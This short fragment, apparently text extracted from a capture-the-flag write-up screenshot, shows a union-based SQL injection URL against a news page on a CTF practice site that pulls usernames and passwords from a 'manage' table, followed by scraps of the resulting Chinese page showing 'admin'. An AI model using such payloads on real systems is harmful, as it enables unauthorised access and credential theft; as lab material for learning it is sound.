 http://www.ctfs-wiki.com/NewsInfo.asp?Id=130 and 1=2 union select 1,username,3,4,password,6,7 from manage
Enable Post data Enable Referrer
新闻内容 当前位置：首
新闻 中 心 》正文
admin
：“一流的
发布日期：[bc195e754558be8e] 共阅[5]次
管理，一
流的产
”
---
【打印此页】 【返